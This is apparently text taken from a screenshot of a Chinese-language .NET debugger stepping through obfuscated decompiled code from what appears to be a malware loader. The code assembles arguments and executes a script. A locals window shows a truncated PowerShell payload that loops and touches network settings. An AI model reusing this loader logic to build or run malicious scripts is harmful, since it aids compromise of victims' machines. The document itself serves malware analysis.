 937 }
938 for (int k = num3; k <= string_12.GetUpperBound(0); k++)
939 {
940 if (k > num3)
941 {
942 stringBuilder2.Append(" \"");
943 }
944 else
945 {
946 stringBuilder2.Append("\"");
947 }
948 stringBuilder2.Append(string_12[k]);
949 stringBuilder2.Append("\"");
950 }
951 class2.string_6 = Class14.string_0;
952 class2.string_9 = stringBuilder2.ToString();
953 try
954 {
955 class2.method_3(text2, string_12);
956 }
957 catch (Exception)
958 {
959 MessageBox.Show("Error executing script.");
960 }
961 int result = class2.int_4;
100 %
复制(Y) Ctrl+C
复制表达式(X)
编辑值(E) F2
复制值(L) Ctrl+Shift+C
添加监视(W)
设置对象ID(M)
保存(S)...
刷新
在内存窗口中显示
语言
全选(A) Ctrl+A
十六进制显示(H)
数字分隔符
折叠父节点(O)
展开子节点(X)
折叠子节点(C)
公共成员
显示命名空间
显示内部类型关键字
显示标记
局部变量
名称 值
this {ns5.Class14}
string_12 {string[0x00000000]}
@class {ns6.Class15}
text @"C:\Users\Administrator\Desktop\77_loader-cleaned
text2 "#SAPIENPRESETS\r\nwhile ($true)\r\n{\r\n\t[System.Net.ServiceP... string
hinstance 0x0000000000910000 System.IntPtr